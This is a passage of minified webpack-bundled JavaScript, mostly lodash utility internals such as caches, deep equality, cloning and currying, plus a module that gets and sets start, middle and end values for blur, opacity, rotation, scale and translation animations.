                if (e(t, n, i)) return r = n, !1
            })), r
        }
    }, function (t, e, n) {
        var r = n(143), i = n(181), o = n(144), a = n(22);
        t.exports = function (t) {
            return function (e) {
                e = a(e);
                var n = i(e) ? o(e) : void 0, s = n ? n[0] : e.charAt(0), c = n ? r(n, 1).join("") : e.slice(1);
                return s[t]() + c
            }
        }
    }, function (t, e, n) {
        var r = n(137);
        t.exports = function (t, e) {
            var n = [];
            return r(t, (function (t, r, i) {
                e(t, r, i) && n.push(t)
            })), n
        }
    }, function (t, e, n) {
        var r = n(685), i = n(81), o = n(155);
        t.exports = function (t) {
            return function (e, n, a) {
                return a && "number" != typeof a && i(e, n, a) && (n = a = void 0), e = o(e), void 0 === n ? (n = e, e = 0) : n = o(n), a = void 0 === a ? e < n ? 1 : -1 : o(a), r(e, n, a, t)
            }
        }
    }, function (t, e, n) {
        var r = n(31), i = n(71), o = n(29);
        t.exports = function (t) {
            return function (e, n, a) {
                var s = Object(e);
                if (!i(e)) {
                    var c = r(n, 3);
                    e = o(e), n = function (t) {
                        return c(s[t], t, s)
                    }
                }
                var u = t(e, n, a);
                return u > -1 ? s[c ? e[u] : u] : void 0
            }
        }
    }, function (t, e, n) {
        var r = n(65), i = n(557), o = i ? function (t, e) {
            return i.set(t, e), t
        } : r;
        t.exports = o
    }, function (t, e, n) {
        var r = n(516), i = r && new r;
        t.exports = i
    }, function (t, e, n) {
        var r = n(559), i = n(560), o = n(692), a = n(255), s = n(561), c = n(182), u = n(698), l = n(160), d = n(62);
        t.exports = function t(e, n, f, p, _, h, v, m, g, b) {
            var w = 128 & n, y = 1 & n, x = 2 & n, C = 24 & n, k = 512 & n, j = x ? void 0 : a(e);
            return function O() {
                for (var S = arguments.length, T = Array(S), I = S; I--;) T[I] = arguments[I];
                if (C) var A = c(O), E = o(T, A);
                if (p && (T = r(T, p, _, C)), h && (T = i(T, h, v, C)), S -= E, C && S < b) {
                    var M = l(T, A);
                    return s(e, n, t, O.placeholder, f, T, M, m, g, b - S)
                }
                var P = y ? f : this, z = x ? P[e] : e;
                return S = T.length, m ? T = u(T, m) : k && S > 1 && T.reverse(), w && g < S && (T.length = g), this && this !== d && this instanceof O && (z = j || a(z)), z.apply(P, T)
            }
        }
    }, function (t, e) {
        var n = Math.max;
        t.exports = function (t, e, r, i) {
            for (var o = -1, a = t.length, s = r.length, c = -1, u = e.length, l = n(a - s, 0), d = Array(u + l), f = !i; ++c < u;) d[c] = e[c];
            for (; ++o < s;) (f || o < a) && (d[r[o]] = t[o]);
            for (; l--;) d[c++] = t[o++];
            return d
        }
    }, function (t, e) {
        var n = Math.max;
        t.exports = function (t, e, r, i) {
            for (var o = -1, a = t.length, s = -1, c = r.length, u = -1, l = e.length, d = n(a - c, 0), f = Array(d + l), p = !i; ++o < d;) f[o] = t[o];
            for (var _ = o; ++u < l;) f[_ + u] = e[u];
            for (; ++s < c;) (p || o < a) && (f[_ + r[s]] = t[o++]);
            return f
        }
    }, function (t, e, n) {
        var r = n(562), i = n(565), o = n(566);
        t.exports = function (t, e, n, a, s, c, u, l, d, f) {
            var p = 8 & e;
            e |= p ? 32 : 64, 4 & (e &= ~(p ? 64 : 32)) || (e &= -4);
            var _ = [t, e, s, p ? c : void 0, p ? u : void 0, p ? void 0 : c, p ? void 0 : u, l, d, f],
                h = n.apply(void 0, _);
            return r(t) && i(h, _), h.placeholder = a, o(h, t, e)
        }
    }, function (t, e, n) {
        var r = n(346), i = n(348), o = n(563), a = n(564);
        t.exports = function (t) {
            var e = o(t), n = a[e];
            if ("function" != typeof n || !(e in r.prototype)) return !1;
            if (t === n) return !0;
            var s = i(n);
            return !!s && t === s[0]
        }
    }, function (t, e, n) {
        var r = n(693), i = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            for (var e = t.name + "", n = r[e], o = i.call(r, e) ? n.length : 0; o--;) {
                var a = n[o], s = a.func;
                if (null == s || s == t) return a.name
            }
            return e
        }
    }, function (t, e, n) {
        var r = n(346), i = n(349), o = n(347), a = n(16), s = n(51), c = n(694), u = Object.prototype.hasOwnProperty;

        function l(t) {
            if (s(t) && !a(t) && !(t instanceof r)) {
                if (t instanceof i) return t;
                if (u.call(t, "__wrapped__")) return c(t)
            }
            return new i(t)
        }

        l.prototype = o.prototype, l.prototype.constructor = l, t.exports = l
    }, function (t, e, n) {
        var r = n(556), i = n(529)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(695), i = n(696), o = n(316), a = n(697);
        t.exports = function (t, e, n) {
            var s = e + "";
            return o(t, i(s, a(r(s), n)))
        }
    }, function (t, e, n) {
        var r = n(349), i = n(145), o = n(348), a = n(563), s = n(16), c = n(562);
        t.exports = function (t) {
            return i((function (e) {
                var n = e.length, i = n, u = r.prototype.thru;
                for (t && e.reverse(); i--;) {
                    var l = e[i];
                    if ("function" != typeof l) throw new TypeError("Expected a function");
                    if (u && !d && "wrapper" == a(l)) var d = new r([], !0)
                }
                for (i = d ? i : n; ++i < n;) {
                    l = e[i];
                    var f = a(l), p = "wrapper" == f ? o(l) : void 0;
                    d = p && c(p[0]) && 424 == p[1] && !p[4].length && 1 == p[9] ? d[a(p[0])].apply(d, p[3]) : 1 == l.length && c(l) ? d[f]() : d.thru(l)
                }
                return function () {
                    var t = arguments, r = t[0];
                    if (d && 1 == t.length && s(r)) return d.plant(r).value();
                    for (var i = 0, o = n ? e[i].apply(this, t) : r; ++i < n;) o = e[i].call(this, o);
                    return o
                }
            }))
        }
    }, function (t, e, n) {
        var r = n(162), i = n(110);
        t.exports = function (t, e) {
            return e.length < 2 ? t : r(t, i(e, 0, -1))
        }
    }, function (t, e, n) {
        var r = n(129);
        t.exports = function (t, e) {
            var n = t.length;
            if (n) return r(e += e < 0 ? n : 0, n) ? t[e] : void 0
        }
    }, function (t, e, n) {
        var r = n(2);
        t.exports = function (t, e) {
            for (var n = -1, i = e.length, o = Array(i), a = null == t; ++n < i;) o[n] = a ? void 0 : r(t, e[n]);
            return o
        }
    }, function (t, e, n) {
        var r = n(350), i = n(129), o = Array.prototype.splice;
        t.exports = function (t, e) {
            for (var n = t ? e.length : 0, a = n - 1; n--;) {
                var s = e[n];
                if (n == a || s !== c) {
                    var c = s;
                    i(s) ? o.call(t, s, 1) : r(t, s)
                }
            }
            return t
        }
    }, function (t, e, n) {
        var r = n(84);
        t.exports = function (t, e) {
            if (t !== e) {
                var n = void 0 !== t, i = null === t, o = t == t, a = r(t), s = void 0 !== e, c = null === e,
                    u = e == e, l = r(e);
                if (!c && !l && !a && t > e || a && s && u && !c && !l || i && s && u || !n && u || !o) return 1;
                if (!i && !a && !l && t < e || l && n && o && !i && !a || c && n && o || !s && o || !u) return -1
            }
            return 0
        }
    }, function (t, e, n) {
        var r = n(85);
        t.exports = function (t, e) {
            for (var n = -1, i = t.length, o = 0, a = []; ++n < i;) {
                var s = t[n], c = e ? e(s) : s;
                if (!n || !r(c, u)) {
                    var u = c;
                    a[o++] = 0 === s ? 0 : s
                }
            }
            return a
        }
    }, function (t, e, n) {
        var r = n(214), i = n(73), o = n(154);
        t.exports = function (t, e, n) {
            var a = t.length;
            if (a < 2) return a ? o(t[0]) : [];
            for (var s = -1, c = Array(a); ++s < a;) for (var u = t[s], l = -1; ++l < a;) l != s && (c[s] = r(c[s] || u, t[l], e, n));
            return o(i(c, 1), e, n)
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            for (var r = -1, i = t.length, o = e.length, a = {}; ++r < i;) {
                var s = r < o ? e[r] : void 0;
                n(a, t[r], s)
            }
            return a
        }
    }, function (t, e, n) {
        var r = n(353), i = n(518)(r, !0);
        t.exports = i
    }, function (t, e, n) {
        var r = n(517)(!0);
        t.exports = r
    }, function (t, e, n) {
        var r = n(56), i = n(31), o = n(541), a = n(708), s = n(94), c = n(709), u = n(65);
        t.exports = function (t, e, n) {
            var l = -1;
            e = r(e.length ? e : [u], s(i));
            var d = o(t, (function (t, n, i) {
                return {
                    criteria: r(e, (function (e) {
                        return e(t)
                    })), index: ++l, value: t
                }
            }));
            return a(d, (function (t, e) {
                return c(t, e, n)
            }))
        }
    }, function (t, e, n) {
        var r = n(354);
        t.exports = function (t) {
            var e = t.length;
            return e ? t[r(0, e - 1)] : void 0
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return setTimeout((function () {
                t.apply(void 0, n)
            }), e)
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            var r = n.length;
            if (null == t) return !r;
            for (t = Object(t); r--;) {
                var i = n[r], o = e[i], a = t[i];
                if (void 0 === a && !(i in t) || !o(a)) return !1
            }
            return !0
        }
    }, function (t, e, n) {
        var r = n(358);
        t.exports = function (t, e) {
            var n = null == t ? 0 : t.length;
            return n ? r(t, e) / n : NaN
        }
    }, function (t, e, n) {
        var r = n(727);
        t.exports = function (t, e) {
            return function (n, i) {
                return r(n, t, e(i), {})
            }
        }
    }, function (t, e, n) {
        var r = n(728), i = n(121), o = n(310), a = n(729);
        t.exports = function (t) {
            return function (e) {
                var n = i(e);
                return "[object Map]" == n ? o(e) : "[object Set]" == n ? a(e) : r(e, t(e))
            }
        }
    }, function (t, e, n) {
        var r = n(162), i = n(213);
        t.exports = function (t, e, n, o) {
            return i(t, e, n(r(t, e)), o)
        }
    }, function (t, e) {
        var n = Math.floor;
        t.exports = function (t, e) {
            var r = "";
            if (!t || e < 1 || e > 9007199254740991) return r;
            do {
                e % 2 && (r += t), (e = n(e / 2)) && (t += t)
            } while (e);
            return r
        }
    }, function (t, e) {
        t.exports = /<%=([\s\S]+?)%>/g
    }, function (t, e, n) {
        var r = n(163);
        t.exports = function (t, e) {
            for (var n = t.length; n-- && r(e, t[n], 0) > -1;) ;
            return n
        }
    }, function (t, e, n) {
        var r = n(163);
        t.exports = function (t, e) {
            for (var n = -1, i = t.length; ++n < i && r(e, t[n], 0) > -1;) ;
            return n
        }
    }, , function (t, e, n) {
        var r = n(116)("tail", n(265), n(232));
        r.placeholder = n(103), t.exports = r
    }, , , , , , , , , , , , , , , function (t, e, n) {
        var r = n(513)(Object.keys, Object);
        t.exports = r
    }, function (t, e, n) {
        var r = n(128)(n(62), "DataView");
        t.exports = r
    }, function (t, e, n) {
        var r = n(141), i = Object.prototype, o = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
        t.exports = function (t) {
            var e = o.call(t, s), n = t[s];
            try {
                t[s] = void 0;
                var r = !0
            } catch (t) {
            }
            var i = a.call(t);
            return r && (e ? t[s] = n : delete t[s]), i
        }
    }, function (t, e) {
        var n = Object.prototype.toString;
        t.exports = function (t) {
            return n.call(t)
        }
    }, function (t, e, n) {
        var r, i = n(515), o = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
        t.exports = function (t) {
            return !!o && o in t
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return null == t ? void 0 : t[e]
        }
    }, function (t, e, n) {
        var r = n(128)(n(62), "Promise");
        t.exports = r
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object Arguments]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(75), i = n(161), o = n(51), a = {};
        a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, t.exports = function (t) {
            return o(t) && i(t.length) && !!a[r(t)]
        }
    }, function (t, e, n) {
        var r = n(186);
        t.exports = function (t) {
            var e = r(t, (function (t) {
                return 500 === n.size && n.clear(), t
            })), n = e.cache;
            return e
        }
    }, function (t, e, n) {
        var r = n(617), i = n(205), o = n(251);
        t.exports = function () {
            this.size = 0, this.__data__ = {hash: new r, map: new (o || i), string: new r}
        }
    }, function (t, e, n) {
        var r = n(618), i = n(619), o = n(620), a = n(621), s = n(622);

        function c(t) {
            var e = -1, n = null == t ? 0 : t.length;
            for (this.clear(); ++e < n;) {
                var r = t[e];
                this.set(r[0], r[1])
            }
        }

        c.prototype.clear = r, c.prototype.delete = i, c.prototype.get = o, c.prototype.has = a, c.prototype.set = s, t.exports = c
    }, function (t, e, n) {
        var r = n(204);
        t.exports = function () {
            this.__data__ = r ? r(null) : {}, this.size = 0
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = this.has(t) && delete this.__data__[t];
            return this.size -= e ? 1 : 0, e
        }
    }, function (t, e, n) {
        var r = n(204), i = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            var e = this.__data__;
            if (r) {
                var n = e[t];
                return "__lodash_hash_undefined__" === n ? void 0 : n
            }
            return i.call(e, t) ? e[t] : void 0
        }
    }, function (t, e, n) {
        var r = n(204), i = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            var e = this.__data__;
            return r ? void 0 !== e[t] : i.call(e, t)
        }
    }, function (t, e, n) {
        var r = n(204);
        t.exports = function (t, e) {
            var n = this.__data__;
            return this.size += this.has(t) ? 0 : 1, n[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
        }
    }, function (t, e) {
        t.exports = function () {
            this.__data__ = [], this.size = 0
        }
    }, function (t, e, n) {
        var r = n(206), i = Array.prototype.splice;
        t.exports = function (t) {
            var e = this.__data__, n = r(e, t);
            return !(n < 0 || (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, 0))
        }
    }, function (t, e, n) {
        var r = n(206);
        t.exports = function (t) {
            var e = this.__data__, n = r(e, t);
            return n < 0 ? void 0 : e[n][1]
        }
    }, function (t, e, n) {
        var r = n(206);
        t.exports = function (t) {
            return r(this.__data__, t) > -1
        }
    }, function (t, e, n) {
        var r = n(206);
        t.exports = function (t, e) {
            var n = this.__data__, i = r(n, t);
            return i < 0 ? (++this.size, n.push([t, e])) : n[i][1] = e, this
        }
    }, function (t, e, n) {
        var r = n(207);
        t.exports = function (t) {
            var e = r(this, t).delete(t);
            return this.size -= e ? 1 : 0, e
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = n(t);
            return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
        }
    }, function (t, e, n) {
        var r = n(207);
        t.exports = function (t) {
            return r(this, t).get(t)
        }
    }, function (t, e, n) {
        var r = n(207);
        t.exports = function (t) {
            return r(this, t).has(t)
        }
    }, function (t, e, n) {
        var r = n(207);
        t.exports = function (t, e) {
            var n = r(this, t), i = n.size;
            return n.set(t, e), this.size += n.size == i ? 0 : 1, this
        }
    }, function (t, e, n) {
        var r = n(205);
        t.exports = function () {
            this.__data__ = new r, this.size = 0
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = this.__data__, n = e.delete(t);
            return this.size = e.size, n
        }
    }, function (t, e) {
        t.exports = function (t) {
            return this.__data__.get(t)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return this.__data__.has(t)
        }
    }, function (t, e, n) {
        var r = n(205), i = n(251), o = n(253);
        t.exports = function (t, e) {
            var n = this.__data__;
            if (n instanceof r) {
                var a = n.__data__;
                if (!i || a.length < 199) return a.push([t, e]), this.size = ++n.size, this;
                n = this.__data__ = new o(a)
            }
            return n.set(t, e), this.size = n.size, this
        }
    }, function (t, e, n) {
        var r = n(228), i = n(506), o = n(641), a = n(642), s = n(121), c = n(16), u = n(118), l = n(134),
            d = "[object Arguments]", f = "[object Array]", p = "[object Object]", _ = Object.prototype.hasOwnProperty;
        t.exports = function (t, e, n, h, v, m) {
            var g = c(t), b = c(e), w = g ? f : s(t), y = b ? f : s(e), x = (w = w == d ? p : w) == p,
                C = (y = y == d ? p : y) == p, k = w == y;
            if (k && u(t)) {
                if (!u(e)) return !1;
                g = !0, x = !1
            }
            if (k && !x) return m || (m = new r), g || l(t) ? i(t, e, n, h, v, m) : o(t, e, w, n, h, v, m);
            if (!(1 & n)) {
                var j = x && _.call(t, "__wrapped__"), O = C && _.call(e, "__wrapped__");
                if (j || O) {
                    var S = j ? t.value() : t, T = O ? e.value() : e;
                    return m || (m = new r), v(S, T, n, h, m)
                }
            }
            return !!k && (m || (m = new r), a(t, e, n, h, v, m))
        }
    }, function (t, e) {
        t.exports = function (t) {
            return this.__data__.set(t, "__lodash_hash_undefined__"), this
        }
    }, function (t, e) {
        t.exports = function (t) {
            return this.__data__.has(t)
        }
    }, function (t, e, n) {
        var r = n(141), i = n(522), o = n(85), a = n(506), s = n(310), c = n(211), u = r ? r.prototype : void 0,
            l = u ? u.valueOf : void 0;
        t.exports = function (t, e, n, r, u, d, f) {
            switch (n) {
                case"[object DataView]":
                    if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                    t = t.buffer, e = e.buffer;
                case"[object ArrayBuffer]":
                    return !(t.byteLength != e.byteLength || !d(new i(t), new i(e)));
                case"[object Boolean]":
                case"[object Date]":
                case"[object Number]":
                    return o(+t, +e);
                case"[object Error]":
                    return t.name == e.name && t.message == e.message;
                case"[object RegExp]":
                case"[object String]":
                    return t == e + "";
                case"[object Map]":
                    var p = s;
                case"[object Set]":
                    var _ = 1 & r;
                    if (p || (p = c), t.size != e.size && !_) return !1;
                    var h = f.get(t);
                    if (h) return h == e;
                    r |= 2, f.set(t, e);
                    var v = a(p(t), p(e), r, u, d, f);
                    return f.delete(t), v;
                case"[object Symbol]":
                    if (l) return l.call(t) == l.call(e)
            }
            return !1
        }
    }, function (t, e, n) {
        var r = n(523), i = Object.prototype.hasOwnProperty;
        t.exports = function (t, e, n, o, a, s) {
            var c = 1 & n, u = r(t), l = u.length;
            if (l != r(e).length && !c) return !1;
            for (var d = l; d--;) {
                var f = u[d];
                if (!(c ? f in e : i.call(e, f))) return !1
            }
            var p = s.get(t);
            if (p && s.get(e)) return p == e;
            var _ = !0;
            s.set(t, e), s.set(e, t);
            for (var h = c; ++d < l;) {
                var v = t[f = u[d]], m = e[f];
                if (o) var g = c ? o(m, v, f, e, t, s) : o(v, m, f, t, e, s);
                if (!(void 0 === g ? v === m || a(v, m, n, o, s) : g)) {
                    _ = !1;
                    break
                }
                h || (h = "constructor" == f)
            }
            if (_ && !h) {
                var b = t.constructor, w = e.constructor;
                b != w && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof w && w instanceof w) && (_ = !1)
            }
            return s.delete(t), s.delete(e), _
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return null != t && e in Object(t)
        }
    }, function (t, e, n) {
        var r = n(162);
        t.exports = function (t) {
            return function (e) {
                return r(e, t)
            }
        }
    }, function (t, e, n) {
        var r = n(137);
        t.exports = function (t, e) {
            var n;
            return r(t, (function (t, r, i) {
                return !(n = e(t, r, i))
            })), !!n
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            for (var r = n - 1, i = t.length; ++r < i;) if (t[r] === e) return r;
            return -1
        }
    }, function (t, e, n) {
        var r = n(199), i = n(528), o = n(65), a = i ? function (t, e) {
            return i(t, "toString", {configurable: !0, enumerable: !1, value: r(e), writable: !0})
        } : o;
        t.exports = a
    }, function (t, e, n) {
        var r = n(35), i = n(178), o = n(649), a = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            if (!r(t)) return o(t);
            var e = i(t), n = [];
            for (var s in t) ("constructor" != s || !e && a.call(t, s)) && n.push(s);
            return n
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = [];
            if (null != t) for (var n in Object(t)) e.push(n);
            return e
        }
    }, function (t, e, n) {
        var r = n(504), i = n(45), o = n(211), a = r && 1 / o(new r([, -0]))[1] == 1 / 0 ? function (t) {
            return new r(t)
        } : i;
        t.exports = a
    }, , , function (t, e, n) {
        "use strict";
        var r = {};
        n.r(r), n.d(r, "getDefaultUnit", (function () {
            return h
        })), n.d(r, "getUnits", (function () {
            return v
        })), n.d(r, "getStartValue", (function () {
            return w
        })), n.d(r, "setStartValue", (function () {
            return y
        })), n.d(r, "getMiddleValue", (function () {
            return x
        })), n.d(r, "setMiddleValue", (function () {
            return C
        })), n.d(r, "getEndValue", (function () {
            return k
        })), n.d(r, "setEndValue", (function () {
            return j
        })), n.d(r, "getInputStep", (function () {
            return O
        })), n.d(r, "getInputSpeed", (function () {
            return S
        }));
        var i = {};
        n.r(i), n.d(i, "getStartValue", (function () {
            return E
        })), n.d(i, "setStartValue", (function () {
            return M
        })), n.d(i, "getMiddleValue", (function () {
            return P
        })), n.d(i, "setMiddleValue", (function () {
            return z
        })), n.d(i, "getEndValue", (function () {
            return L
        })), n.d(i, "setEndValue", (function () {
            return R
        })), n.d(i, "getInputStep", (function () {
            return W
        })), n.d(i, "getInputSpeed", (function () {
            return H
        }));
        var o = {};
        n.r(o), n.d(o, "getStartValue", (function () {
            return N
        })), n.d(o, "setStartValue", (function () {
            return V
        })), n.d(o, "getMiddleValue", (function () {
            return q
        })), n.d(o, "setMiddleValue", (function () {
            return Q
        })), n.d(o, "getEndValue", (function () {
            return $
        })), n.d(o, "setEndValue", (function () {
            return U
        })), n.d(o, "getInputStep", (function () {
            return Y
        })), n.d(o, "getInputSpeed", (function () {
            return K
        }));
        var a = {};
        n.r(a), n.d(a, "getStartValue", (function () {
            return J
        })), n.d(a, "setStartValue", (function () {
            return tt
        })), n.d(a, "getMiddleValue", (function () {
            return et
        })), n.d(a, "setMiddleValue", (function () {
            return nt
        })), n.d(a, "getEndValue", (function () {
            return rt
        })), n.d(a, "setEndValue", (function () {
            return it
        })), n.d(a, "getInputStep", (function () {
            return ot
        })), n.d(a, "getInputSpeed", (function () {
            return at
        }));
        var s = {};
        n.r(s), n.d(s, "getStartValue", (function () {
            return lt
        })), n.d(s, "setStartValue", (function () {
            return dt
        })), n.d(s, "getMiddleValue", (function () {
            return ft
        })), n.d(s, "setMiddleValue", (function () {
            return pt
        })), n.d(s, "getEndValue", (function () {
            return _t
        })), n.d(s, "setEndValue", (function () {
            return ht
        })), n.d(s, "getInputStep", (function () {
            return vt
        })), n.d(s, "getInputSpeed", (function () {
            return mt
        }));
        var c = n(66), u = n(10), l = n.n(u), d = n(70), f = n(64), p = function (t) {
            var e = d.c(t);
            return l()(v(), e) ? e : h()
        }, _ = function (t) {
            return Math.max(0, Object(f.n)(2, t) || 0)
        }, h = function () {
            return "px"
        }, v = function () {
            return ["cm", "em", "mm", "in", "pc", "pt", "px", "rem"]
        }, m = function (t) {
            return _(t) + p(t)
        }, g = function (t, e, n) {
            if (isNaN(parseInt(e))) return n;
            var r = m(e);
            return function (t, e) {
                if (!l()(v(), t)) return e;
                var n = _(w(e)) + t, r = _(x(e)) + t, i = _(k(e)) + t;
                return c.setEndValue(i, c.setMiddleValue(r, c.setStartValue(n, e)))
            }(p(r), t(r, n))
        }, b = function (t, e) {
            return m(t(e))
        }, w = function (t) {
            return b(c.getStartValue, t)
        }, y = function (t, e) {
            return g(c.setStartValue, t, e)
        }, x = function (t) {
            return b(c.getMiddleValue, t)
        }, C = function (t, e) {
            return g(c.setMiddleValue, t, e)
        }, k = function (t) {
            return b(c.getEndValue, t)
        }, j = function (t, e) {
            return g(c.setEndValue, t, e)
        }, O = function () {
            return 1
        }, S = function () {
            return .5
        }, T = function (t) {
            return Object(f.l)(0, 100, Math.round(parseFloat(t)) || 0) + "%"
        }, I = function (t, e, n) {
            return isNaN(parseInt(e)) ? n : t(T(e), n)
        }, A = function (t, e) {
            return T(t(e))
        }, E = function (t) {
            return A(c.getStartValue, t)
        }, M = function (t, e) {
            return I(c.setStartValue, t, e)
        }, P = function (t) {
            return A(c.getMiddleValue, t)
        }, z = function (t, e) {
            return I(c.setMiddleValue, t, e)
        }, L = function (t) {
            return A(c.getEndValue, t)
        }, R = function (t, e) {
            return I(c.setEndValue, t, e)
        }, W = function () {
            return 1
        }, H = function () {
            return .5
        }, F = function (t) {
            return (parseInt(t) || 0).toString() + "\xb0"
        }, D = function (t, e, n) {
            return isNaN(parseInt(e)) ? n : t(F(e), n)
        }, B = function (t, e) {
            return F(t(e))
        }, N = function (t) {
            return B(c.getStartValue, t)
        }, V = function (t, e) {
            return D(c.setStartValue, t, e)
        }, q = function (t) {
            return B(c.getMiddleValue, t)
        }, Q = function (t, e) {
            return D(c.setMiddleValue, t, e)
        }, $ = function (t) {
            return B(c.getEndValue, t)
        }, U = function (t, e) {
            return D(c.setEndValue, t, e)
        }, Y = function () {
            return 1
        }, K = function () {
            return .5
        }, G = function (t) {
            return Math.max(0, Object(f.j)(parseInt(t), 100)).toString() + "%"
        }, Z = function (t, e, n) {
            return isNaN(parseInt(e)) ? n : t(G(e), n)
        }, X = function (t, e) {
            return G(t(e))
        }, J = function (t) {
            return X(c.getStartValue, t)
        }, tt = function (t, e) {
            return Z(c.setStartValue, t, e)
        }, et = function (t) {
            return X(c.getMiddleValue, t)
        }, nt = function (t, e) {
            return Z(c.setMiddleValue, t, e)
        }, rt = function (t) {
            return X(c.getEndValue, t)
        }, it = function (t, e) {
            return Z(c.setEndValue, t, e)
        }, ot = function () {
            return 1
        }, at = function () {
            return .5
        }, st = function (t) {
            return (Object(f.n)(2, t) || 0).toString()
        }, ct = function (t, e, n) {
            return isNaN(parseInt(e)) ? n : t(st(e), n)
        }, ut = function (t, e) {
            return st(t(e))
        }, lt = function (t) {
            return ut(c.getStartValue, t)
        }, dt = function (t, e) {
            return ct(c.setStartValue, t, e)
        }, ft = function (t) {
            return ut(c.getMiddleValue, t)
        }, pt = function (t, e) {
            return ct(c.setMiddleValue, t, e)
        }, _t = function (t) {
            return ut(c.getEndValue, t)
        }, ht = function (t, e) {
            return ct(c.setEndValue, t, e)
        }, vt = function () {
            return .5
        }, mt = function () {
            return 10
        };
        n.d(e, "a", (function () {
            return wt
        }));
        var gt = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
            }
            return t
        }, bt = {blur: r, opacity: i, rotate: o, scale: a, translateX: s, translateY: s}, wt = function (t) {
            return gt({}, c, bt[t] || {})
        }
    }, , , , function (t, e, n) {
        var r = n(116)("size", n(87), n(232));
        r.placeholder = n(103), t.exports = r
    }, , , , , , , , , , function (t, e) {
        var n = Object.prototype.hasOwnProperty;
        t.exports = function (t, e) {
            return null != t && n.call(t, e)
        }
    }, function (t, e, n) {
        var r = n(137);
        t.exports = function (t, e) {
            var n = !0;
            return r(t, (function (t, r, i) {
                return n = !!e(t, r, i)
            })), n
        }
    }, function (t, e, n) {
        var r = n(544), i = n(545), o = n(546), a = n(109), s = n(547), c = n(133), u = n(16), l = n(80), d = n(118),
            f = n(53), p = n(35), _ = n(140), h = n(134), v = n(548), m = n(266);
        t.exports = function (t, e, n, g, b, w, y) {
            var x = v(t, n), C = v(e, n), k = y.get(C);
            if (k) r(t, n, k); else {
                var j = w ? w(x, C, n + "", t, e, y) : void 0, O = void 0 === j;
                if (O) {
                    var S = u(C), T = !S && d(C), I = !S && !T && h(C);
                    j = C, S || T || I ? u(x) ? j = x : l(x) ? j = a(x) : T ? (O = !1, j = i(C, !0)) : I ? (O = !1, j = o(C, !0)) : j = [] : _(C) || c(C) ? (j = x, c(x) ? j = m(x) : p(x) && !f(x) || (j = s(C))) : O = !1
                }
                O && (y.set(C, j), b(j, C, g, w, y), y.delete(C)), r(t, n, j)
            }
        }
    }, function (t, e, n) {
        var r = n(117), i = n(77);
        t.exports = function (t, e) {
            return t && r(e, i(e), t)
        }
    }, function (t, e, n) {
        var r = n(117), i = n(311);
        t.exports = function (t, e) {
            return r(t, i(t), e)
        }
    }, function (t, e, n) {
        var r = n(117), i = n(549);
        t.exports = function (t, e) {
            return r(t, i(t), e)
        }
    }, function (t, e) {
        var n = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            var e = t.length, r = new t.constructor(e);
            return e && "string" == typeof t[0] && n.call(t, "index") && (r.index = t.index, r.input = t.input), r
        }
    }, function (t, e, n) {
        var r = n(342), i = n(675), o = n(676), a = n(677), s = n(546);
        t.exports = function (t, e, n) {
            var c = t.constructor;
            switch (e) {
                case"[object ArrayBuffer]":
                    return r(t);
                case"[object Boolean]":
                case"[object Date]":
                    return new c(+t);
                case"[object DataView]":
                    return i(t, n);
                case"[object Float32Array]":
                case"[object Float64Array]":
                case"[object Int8Array]":
                case"[object Int16Array]":
                case"[object Int32Array]":
                case"[object Uint8Array]":
                case"[object Uint8ClampedArray]":
                case"[object Uint16Array]":
                case"[object Uint32Array]":
                    return s(t, n);
                case"[object Map]":
                    return new c;
                case"[object Number]":
                case"[object String]":
                    return new c(t);
                case"[object RegExp]":
                    return o(t);
                case"[object Set]":
                    return new c;
                case"[object Symbol]":
                    return a(t)
            }
        }
    }, function (t, e, n) {
        var r = n(342);
        t.exports = function (t, e) {
            var n = e ? r(t.buffer) : t.buffer;
            return new t.constructor(n, t.byteOffset, t.byteLength)
        }
    }, function (t, e) {
        var n = /\w*$/;
        t.exports = function (t) {
            var e = new t.constructor(t.source, n.exec(t));
            return e.lastIndex = t.lastIndex, e
        }
    }, function (t, e, n) {
        var r = n(141), i = r ? r.prototype : void 0, o = i ? i.valueOf : void 0;
        t.exports = function (t) {
            return o ? Object(o.call(t)) : {}
        }
    }, function (t, e, n) {
        var r = n(121), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object Map]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(121), i = n(51);
